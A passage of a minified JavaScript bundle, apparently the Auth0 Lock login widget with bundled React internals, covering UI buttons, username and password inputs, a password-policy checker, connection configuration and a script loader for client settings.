"></polygon></g></svg>'},u=function(t){var e=t.lockId,n=t.name,r=t.onClick,o=t.svg;return a.a.createElement("span",{id:e+"-"+n+"-button",role:"button",tabIndex:0,className:"auth0-lock-"+n+"-button",dangerouslySetInnerHTML:{__html:o},onClick:function(t){t.preventDefault(),r()},onKeyPress:function(t){"Enter"===t.key&&(t.preventDefault(),r())},"aria-label":n})};u.propTypes={name:o.a.string.isRequired,onClick:o.a.func.isRequired,svg:o.a.string.isRequired};var c=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"close",svg:s.close,onClick:n})};c.propTypes={onClick:o.a.func.isRequired};var l=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"back",svg:s.back,onClick:n})};l.propTypes={onClick:o.a.func.isRequired}},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(196),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s='<svg focusable="false" width="56px" height="56px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="checkmark"> <circle cx="26" cy="26" r="25" fill="none" class="checkmark__circle"></circle> <path fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" class="checkmark__check"></path> </svg>',u=function(t){return o.a.createElement(i.a,a({svg:s},t))};e.a=u},function(t,e,n){"use strict";function r(){return window.matchMedia&&!window.matchMedia("(min-width: 380px)").matches}e.a=r},function(t,e,n){(function(e){function n(t){r["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}for(var r={},o="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||this||{},i=Array.isArray,a=Object.keys,s=Object.prototype,u=s.toString,c=function(t){return function(e){return null==e?void 0:e[t]}},l=Math.pow(2,53)-1,p=c("length"),M=function(t){var e=p(t);return"number"==typeof e&&e>=0&&e<=l},g=["Arguments","Function","String","Number"],d=0;d<g.length;d++)n(g[d]);var h=o.document&&o.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof h&&(r.isFunction=function(t){return"function"==typeof t||!1}),r.identity=function(t){return t},r.keys=function(t){if(!r.isObject(t))return[];if(a)return a(t);var e=[];for(var n in t)e.push(n);return e},r.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},r.isArray=i||function(t){return"[object Array]"===u.call(t)},r.isEmpty=function(t){return null==t||(M(t)&&(r.isArray(t)||r.isString(t)||r.isArguments(t))?0===t.length:0===r.keys(t).length)},r.isNaN=function(t){return r.isNumber(t)&&isNaN(t)},t.exports=r}).call(e,n(14))},function(t,e,n){"use strict";function r(t){return Object.prototype.hasOwnProperty.call(t,h)||(t[h]=g++,p[t[h]]={}),p[t[h]]}var o,i=n(7),a=n(82),s=n(267),u=n(131),c=n(299),l=n(93),p={},M=!1,g=0,d={topAbort:"abort",topAnimationEnd:c("animationend")||"animationend",topAnimationIteration:c("animationiteration")||"animationiteration",topAnimationStart:c("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:c("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},h="_reactListenersID"+String(Math.random()).slice(2),f=i({},s,{ReactEventListener:null,injection:{injectReactEventListener:function(t){t.setHandleTopLevel(f.handleTopLevel),f.ReactEventListener=t}},setEnabled:function(t){f.ReactEventListener&&f.ReactEventListener.setEnabled(t)},isEnabled:function(){return!(!f.ReactEventListener||!f.ReactEventListener.isEnabled())},listenTo:function(t,e){for(var n=e,o=r(n),i=a.registrationNameDependencies[t],s=0;s<i.length;s++){var u=i[s];o.hasOwnProperty(u)&&o[u]||("topWheel"===u?l("wheel")?f.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?f.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):f.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===u?l("scroll",!0)?f.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):f.ReactEventListener.trapBubbledEvent("topScroll","scroll",f.ReactEventListener.WINDOW_HANDLE):"topFocus"===u||"topBlur"===u?(l("focus",!0)?(f.ReactEventListener.trapCapturedEvent("topFocus","focus",n),f.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(f.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),f.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),o.topBlur=!0,o.topFocus=!0):d.hasOwnProperty(u)&&f.ReactEventListener.trapBubbledEvent(u,d[u],n),o[u]=!0)}},trapBubbledEvent:function(t,e,n){return f.ReactEventListener.trapBubbledEvent(t,e,n)},trapCapturedEvent:function(t,e,n){return f.ReactEventListener.trapCapturedEvent(t,e,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var t=document.createEvent("MouseEvent");return null!=t&&"pageX"in t},ensureScrollValueMonitoring:function(){if(void 0===o&&(o=f.supportsEventPageXY()),!o&&!M){var t=u.refreshScrollValues;f.ReactEventListener.monitorScrollValue(t),M=!0}}});t.exports=f},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(131),a=n(91),s={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(t){var e=t.button;return"which"in t?e:2===e?2:4===e?1:0},buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},pageX:function(t){return"pageX"in t?t.pageX:t.clientX+i.currentScrollLeft},pageY:function(t){return"pageY"in t?t.pageY:t.clientY+i.currentScrollTop}};o.augmentClass(r,s),t.exports=r},function(t,e,n){"use strict";var r=n(5),o=(n(3),{}),i={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(t,e,n,o,i,a,s,u){this.isInTransaction()&&r("27");var c,l;try{this._isInTransaction=!0,c=!0,this.initializeAll(0),l=t.call(e,n,o,i,a,s,u),c=!1}finally{try{if(c)try{this.closeAll(0)}catch(t){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(t){for(var e=this.transactionWrappers,n=t;n<e.length;n++){var r=e[n];try{this.wrapperInitData[n]=o,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===o)try{this.initializeAll(n+1)}catch(t){}}}},closeAll:function(t){this.isInTransaction()||r("28");for(var e=this.transactionWrappers,n=t;n<e.length;n++){var i,a=e[n],s=this.wrapperInitData[n];try{i=!0,s!==o&&a.close&&a.close.call(this,s),i=!1}finally{if(i)try{this.closeAll(n+1)}catch(t){}}}this.wrapperInitData.length=0}};t.exports=i},function(t,e,n){"use strict";function r(t){var e=""+t,n=i.exec(e);if(!n)return e;var r,o="",a=0,s=0;for(a=n.index;a<e.length;a++){switch(e.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}s!==a&&(o+=e.substring(s,a)),s=a+1,o+=r}return s!==a?o+e.substring(s,a):o}function o(t){return"boolean"==typeof t||"number"==typeof t?""+t:r(t)}var i=/["'&<>]/;t.exports=o},function(t,e,n){"use strict";var r,o=n(13),i=n(81),a=/^[ \r\n\t\f]/,s=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,u=n(89),c=u(function(t,e){if(t.namespaceURI!==i.svg||"innerHTML"in t)t.innerHTML=e;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+e+"</svg>";for(var n=r.firstChild;n.firstChild;)t.appendChild(n.firstChild)}});if(o.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(c=function(t,e){if(t.parentNode&&t.parentNode.replaceChild(t,t),a.test(e)||"<"===e[0]&&s.test(e)){t.innerHTML=String.fromCharCode(65279)+e;var n=t.firstChild;1===n.data.length?t.removeChild(n):n.deleteData(0,1)}else t.innerHTML=e}),l=null}t.exports=c},function(t,e,n){"use strict";var r=n(152),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(t){var e=t.checkHandler,n=t.checked,r=t.children,i=t.showCheckbox;return e?o.a.createElement("span",{className:"auth0-lock-sign-up-terms-agreement"},o.a.createElement("label",null,i&&o.a.createElement("input",{type:"checkbox",onChange:e,checked:n}),r)):r};e.a=i},function(t,e,n){"use strict";function r(t,e){n.i(u.b)(u.g,"lock",t,c.l,e)}function o(t){n.i(u.b)(u.g,"lock",t,function(t){return t=n.i(c.l)(t,!1),t=n.i(l.a)(t)})}function i(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(l.e)(e,n.i(d.l)(e)?"email":"username"),o=n.i(c.m)(e,r);if(o&&!n.i(c.i)(e))return s(t,o);a(t)}function a(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(c.i)(e)||!n.i(d.l)(e)?"username":"email",o=n.i(l.e)(e,r),i=n.i(c.n)(e),a=g.defaultADUsernameFromEmailPrefix(e)?n.i(p.b)(o):o;n.i(M.h)(t,["password",r],{connection:i?i.get("name"):null,username:a,password:n.i(l.e)(e,"password"),login_hint:a})}function s(t,e){var r=n.i(u.d)(u.f,"lock",t),o=n.i(d.l)(r)?"email":"username";n.i(M.h)(t,[o],{connection:e.get("name"),login_hint:n.i(l.e)(r,o)})}var u=n(9),c=n(16),l=n(4),p=n(23),M=n(17),g=n(1),d=n(11);e.a=r,e.c=o,e.b=i},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=d({},N,t),n=N.username.min,r=N.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function o(t,e,n){return f(t,i(e,n))}function i(t,e){return new p.a.fromJS({connections:a(t,e),defaultDirectory:e.defaultDirectory||null})}function a(t,e){var n=D.toJS(),r=Object.keys(e.connections).filter(function(t){return"passwordless"!=t}),o=null;return e.clientsConnections&&e.clientsConnections[t]&&(o=e.clientsConnections[t]),r.forEach(function(t){var r,i=e.connections[t].map(function(e){return s(t,e)}).filter(function(t){return null===o||o.includes(t.name)});(r=n[t]).push.apply(r,i)}),n}function s(t,e){var n={name:e.name,strategy:e.strategy,type:t};return"database"===t&&(e.validation&&e.validation.passwordPolicy&&(n.passwordPolicy=e.validation.passwordPolicy),n.passwordPolicy=n.passwordPolicy||"none",n.allowSignup="boolean"!=typeof e.allowSignup||e.allowSignup,n.allowForgot="boolean"!=typeof e.allowForgot||e.allowForgot,n.requireUsername="boolean"==typeof e.requiresUsername&&e.requiresUsername,n.validation=r(e.validation)),"enterprise"===t&&(n.domains=e.domains),n}function u(t){var e=c(t);return e&&g.findConnection(t,e)}function c(t){return y(t,"defaultDirectory",null)}var l=n(10),p=n.n(l),M=n(18),g=n(1);e.c=o,e.b=u,e.a=c;var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=n.i(M.a)(["client"]),f=h.initNS,y=h.get,N={username:{min:1,max:15}},D=p.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];u.b.apply(void 0,[u.g,"lock",t,c.g,e,n,r].concat(i))}function o(t,e,r,o){n.i(u.b)(u.g,"lock",t,function(t){return t.setIn(["field","selecting","name"],e).setIn(["field","selecting","iconUrl"],r).setIn(["field","selecting","icon"],o)})}function i(t,e,r){n.i(u.b)(u.g,"lock",t,function(t){return n.i(c.h)(t.deleteIn(["field","selecting"]),e,r)})}function a(t){n.i(u.b)(u.g,"lock",t,function(t){return t.deleteIn(["field","selecting"])})}var s=n(10),u=(n.n(s),n(9)),c=n(4);e.d=r,e.c=o,e.a=i,e.b=a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(73),p=n(4),M=n(9),g=n(1),d=n(186),h=function(t){function e(){var i,a,s;r(this,e);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return i=a=o(this,t.call.apply(t,[this].concat(c))),a.handleChange=function(t){var e=a.props,r=e.lock,o=e.policy;n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,o)},a.handleShowPasswordChange=function(t){var e=a.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.b,t.target.checked)},s=i,o(a,s)}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.policy,i=t.strengthMessages,a=t.hidden,s=a?" auth0-lock-hidden":"";return c.a.createElement("div",{className:"auth0-lock-input-block auth0-lock-input-show-password"+s},c.a.createElement(l.b,{value:p.e(n,"password"),invalidHint:e.str("blankErrorHint"),showPasswordStrengthMessage:!p.c(n,"password"),isValid:!p.k(n,"password"),onChange:this.handleChange,placeholder:r,strengthMessages:i,disabled:g.submitting(n),policy:o,showPassword:p.e(n,"showPassword",!1),lock:n}),g.ui.allowShowPassword(n)&&c.a.createElement("div",{className:"auth0-lock-show-password"},c.a.createElement("input",{type:"checkbox",id:"slideOne",onChange:this.handleShowPasswordChange}),c.a.createElement("label",{htmlFor:"slideOne",title:e.str("showPassword")})))},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,onChange:s.a.func,placeholder:s.a.string.isRequired,policy:s.a.object,strengthMessages:s.a.object,hidden:s.a.bool}},function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M.username;if(!e||null==n)return p()(t).length>0;var r=p()(t.toLowerCase());if(r.length<n.min)return!1;if(r.length>n.max)return!1;var o=g.exec(r);return!(!o||!o[0])}function o(t){var e=n.i(c.w)(t).getIn(["validation","username"]);return e?e.toJS():null}function i(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"username",c=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],l=c?o(t):null,p=function(t){switch(i){case"email":return n.i(u.e)(t);case"username":return r(t,c,l);default:return a(t)?n.i(u.e)(t):r(t,c,l)}};return n.i(s.g)(t,"username",e,p)}function a(t){return t.indexOf("@")>-1}var s=n(4),u=n(23),c=n(11),l=n(30),p=n.n(l);e.b=o,e.a=i,e.c=a;var M={username:{min:1,max:15}},g=/^[a-zA-Z0-9_+\-.]+$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(205),p=n(4),M=n(9),g=n(1),d=n(70),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.p(t)&&n.i(h.a)(g.id(t),p.p(t))},e.prototype.handleChange=function(t){var e=this.props,r=e.lock,o=e.validateFormat,i=e.usernameStyle;g.ui.avatar(r)&&n.i(h.b)(g.id(r),t.target.value),n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,i,o)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder,i=t.validateFormat,a=g.ui.allowAutocomplete(r),s=p.e(r,"username"),u=i?n.i(d.b)(r):{},M=function(t){return t?n.i(d.c)(t)||!i?"invalidErrorHint":"usernameFormatErrorHint":"blankErrorHint"},h=function(t){var n=M(t);return"usernameFormatErrorHint"===n&&i&&null!=u?e.str(n,u.min,u.max):e.str(n)};return c.a.createElement(l.a,{value:s,invalidHint:h(s),isValid:!p.k(r,"username"),onChange:this.handleChange.bind(this),placeholder:o,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,validateFormat:s.a.bool.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])},f.defaultProps={validateFormat:!1,usernameStyle:"username"}},function(t,e,n){"use strict";function r(t,e){return u(t,"skipped",e)}function o(t){return s(t,"skipped",!1)}var i=n(18);e.b=r,e.a=o;var a=n.i(i.a)(["quickAuth"]),s=a.tget,u=a.tset},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(203),g=n(1);n.d(e,"a",function(){return h});var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h='<svg aria-hidden="true" focusable="false" width="11px" height="14px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-288.000000, -1508.000000)" fill="#888888"><path d="M299,1523.998 L290,1523.998 C288.896,1523.998 288,1523.102 288,1521.999 L288,1515.999 C288,1514.895 288.896,1513.998 290,1513.998 L290,1513.998 L290,1512.499 C290,1510.015 292.015,1507.999 294.5,1507.999 C296.985,1507.999 299,1510.015 299,1512.499 L299,1513.999 C300.104,1513.999 301,1514.895 301,1515.999 L301,1521.999 C301,1523.103 300.104,1523.998 299,1523.998 L299,1523.998 Z M298,1512.499 C298,1510.566 296.433,1508.999 294.5,1508.999 C292.567,1508.999 291,1510.566 291,1512.499 L291,1513.998 L298,1513.998 L298,1512.499 L298,1512.499 Z M300,1515.999 C300,1515.446 299.552,1514.998 299,1514.998 L290,1514.998 C289.447,1514.998 289,1515.446 289,1515.999 L289,1521.999 C289,1522.551 289.447,1522.998 290,1522.998 L299,1522.998 C299.552,1522.998 300,1522.551 300,1521.999 L300,1515.999 L300,1515.999 Z M294.5,1520.998 C294.224,1520.998 294,1520.774 294,1520.498 L294,1517.498 C294,1517.223 294.224,1516.999 294.5,1516.999 C294.776,1516.999 295,1517.223 295,1517.498 L295,1520.498 C295,1520.774 294.776,1520.998 294.5,1520.998 L294.5,1520.998 Z"></path></g></g></svg>',f=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.showPasswordStrengthMessage,o=t.isValid,i=(t.onChange,t.policy),a=t.strengthMessages,s=t.value,u=t.showPassword,c=t.lock,f=r(t,["invalidHint","showPasswordStrengthMessage","isValid","onChange","policy","strengthMessages","value","showPassword","lock"]),y=this.state,N=y.focused,D=y.changing,j=g.ui.allowPasswordAutocomplete(c),I=i&&N&&D&&n?l.a.createElement(M.a,{messages:a,password:s,policy:i}):null;return l.a.createElement(p.a,{after:I,focused:N,invalidHint:i?void 0:e,isValid:o,name:"password",icon:h},l.a.createElement("input",d({ref:"input",type:u?"text":"password",name:"password",className:"auth0-lock-input",autoComplete:j?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:s,"aria-label":"Password","aria-invalid":!o,"aria-describedby":o||i||!e?void 0:"auth0-lock-error-msg-password"},f)))},e.prototype.handleOnChange=function(t){var e=this.state;e.changing=!0,this.setState(e),this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);f.propTypes={invalidHint:u.a.string.isRequired,showPasswordStrengthMessage:u.a.bool.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func.isRequired,placeholder:u.a.string,policy:u.a.object,strengthMessages:u.a.object,value:u.a.string.isRequired,showPassword:u.a.bool.isRequired,lock:u.a.object.isRequired},e.b=f},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(110),u=function(t){var e=t.alternativeLabel,n=t.alternativeClickHandler,r=t.buttonLabel,o=t.buttonClickHandler,i=t.header,u=t.strategy,c=t.buttonIcon,l=t.primaryColor,p=t.foregroundColor,M=e?a.a.createElement("p",{className:"auth0-lock-alternative"},a.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:function(t){t.preventDefault(),n(t)}},e)):null;return a.a.createElement("div",{className:"auth0-lock-last-login-pane"},i,a.a.createElement(s.a,{label:r,onClick:function(t){t.preventDefault(),o(t)},strategy:u,primaryColor:l,foregroundColor:p,icon:c}),M,a.a.createElement("div",{className:"auth0-loading-container"},a.a.createElement("div",{className:"auth0-loading"})))};u.propTypes={alternativeLabel:o.a.string,alternativeClickHandler:function(t,e,n){for(var r=arguments.length,i=Array(r>3?r-3:0),a=3;a<r;a++)i[a-3]=arguments[a];if(void 0!==t.alternativeLabel){var s;return(s=o.a.func).isRequired.apply(s,[t,e,n].concat(i))}},buttonLabel:o.a.string.isRequired,buttonClickHandler:o.a.func.isRequired,header:o.a.element,strategy:o.a.string.isRequired},e.a=u},function(t,e,n){"use strict";(function(t){function r(e){var n=e.cb,r=e.check,o=e.method,a=e.url;if(i[o]||(i[o]=[],t.Auth0[o]=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];i[o]=i[o].filter(function(t){return!t.check.apply(t,e)||(setTimeout(function(){return t.cb.apply(t,[null].concat(e))},0),!1)})}),i[o].push({cb:n,check:r,url:a}),!(i[o].reduce(function(t,e){return t+(e.url===a?1:0)},0)>1)){var s=t.document.createElement("script");s.src=a,t.document.getElementsByTagName("head")[0].appendChild(s);var u=function(t){i[o]=i[o].filter(function(e){return e.url!==a||(setTimeout(function(){return e.cb(t)},0),!1)})},c=setTimeout(function(){return u(new Error(a+" timed out"))},2e4);s.addEventListener("load",function(){return clearTimeout(c)}),s.addEventListener("error",function(){clearTimeout(c),u(new Error(a+" could not be loaded."))})}}function o(e){var n=e.method,r=e.cb;t.Auth0[n]=r}n(100);e.a=r,e.b=o,t.Auth0||(t.Auth0={});var i={}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){return e.toLowerCase().indexOf(t.toLowerCase())>-1}function o(t,e){return t.indexOf(e,t.length-e.length)!==-1}e.b=r,e.a=o},function(t,e,n){function r(t){return"string"==typeof t||t instanceof String}function o(t,e){function n(t,e){var n=new Array(e+1).join(" "),r=n+"* ";return r+=t.format?a.apply(null,[t.message].concat(t.format)):t.message,t.items&&(r+="\n"+n+o(t.items,e+1)),r}if(!t.length)return"";var r=n(t[0],e);return t=t.slice(1).reduce(function(t,r){return t+="\n"+n(r,e)},r)}function i(t,e){this.rules=t,this.ruleset=e||u,this._reduce(function(t,e,n){n.validate(e)})}var a=n(97).format,s=n(228),u={length:n(231),contains:n(78),containsAtLeast:n(229),identicalChars:n(230)};i.prototype={},i.prototype._reduce=function(t,e){var n=this;return Object.keys(this.rules).reduce(function(e,r){return t(e,n.rules[r],n.ruleset[r])},e)},i.prototype._applyRules=function(t){return this._reduce(function(e,n,r){return!!e&&(!!r&&r.assert(n,t))},!0)},i.prototype.missing=function(t){return this._reduce(function(e,n,r){var o=r.missing(n,t);return e.rules.push(o),e.verified=e.verified&&!!o.verified,e},{rules:[],verified:!0})},i.prototype.explain=function(){return this._reduce(function(t,e,n){return t.push(n.explain(e)),t},[])},i.prototype.missingAsMarkdown=function(t){return o(this.missing(t),1)},i.prototype.toString=function(){return o(this.explain(),0)},i.prototype.check=function(t){return!!r(t)&&this._applyRules(t)},i.prototype.assert=function(t){if(!this.check(t))throw new s("Password does not meet password policy")},t.exports=i},function(t,e,n){var r=n(58),o=[" ","!",'"',"#","\\$","%","&","'","\\(","\\)","\\*","\\+",",","-","\\.","/",":",";","<","=",">","\\?","@","\\[","\\\\","\\]","\\^","_","`","{","\\|","}","~"].join("|"),i=new RegExp(o);t.exports={validate:function(t){if(!r.isObject(t))throw new Error("options should be an object");if(!r.isArray(t.expressions)||r.isEmpty(t.expressions))throw new Error("contains expects expressions to be a non-empty array");if(!t.expressions.every(function(t){return r.isFunction(t.explain)&&r.isFunction(t.test)}))throw new Error("contains expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:"Should contain:",code:"shouldContain",items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n});return{message:"Should contain:",code:"shouldContain",verified:n.every(function(t){return t.verified}),items:n}},assert:function(t,e){return!!e&&t.expressions.every(function(t){return t.test(e)})},charsets:{upperCase:{explain:function(){return{message:"upper case letters (A-Z)",code:"upperCase"}},test:function(t){return/[A-Z]/.test(t)}},lowerCase:{explain:function(){return{message:"lower case letters (a-z)",code:"lowerCase"}},test:function(t){return/[a-z]/.test(t)}},specialCharacters:{explain:function(){return{message:"special characters (e.g. !@#$%^&*)",code:"specialCharacters"}},test:function(t){return i.test(t)}},numbers:{explain:function(){return{message:"numbers (i.e. 0-9)",code:"numbers"}},test:function(t){return/\d/.test(t)}}}}},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";function r(t,e){return Array.isArray(e)&&(e=e[1]),e?e.nextSibling:t.firstChild}function o(t,e,n){l.insertTreeBefore(t,e,n)}function i(t,e,n){Array.isArray(e)?s(t,e[0],e[1],n):h(t,e,n)}function a(t,e){if(Array.isArray(e)){var n=e[1];e=e[0],u(t,e,n),t.removeChild(n)}t.removeChild(e)}function s(t,e,n,r){for(var o=e;;){var i=o.nextSibling;if(h(t,o,r),o===n)break;o=i}}function u(t,e,n){for(;;){var r=e.nextSibling;if(r===n)break;t.removeChild(r)}}function c(t,e,n){var r=t.parentNode,o=t.nextSibling;o===e?n&&h(r,document.createTextNode(n),o):n?(d(o,n),u(r,o,e)):u(r,t,e)}var l=n(35),p=n(244),M=(n(8),n(19),n(89)),g=n(63),d=n(139),h=M(function(t,e,n){t.insertBefore(e,n)}),f=p.dangerouslyReplaceNodeWithMarkup,y={dangerouslyReplaceNodeWithMarkup:f,replaceDelimitedText:c,processUpdates:function(t,e){for(var n=0;n<e.length;n++){var 